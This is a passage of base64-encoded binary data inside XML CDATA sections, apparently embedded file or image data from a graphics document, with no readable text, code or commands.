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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
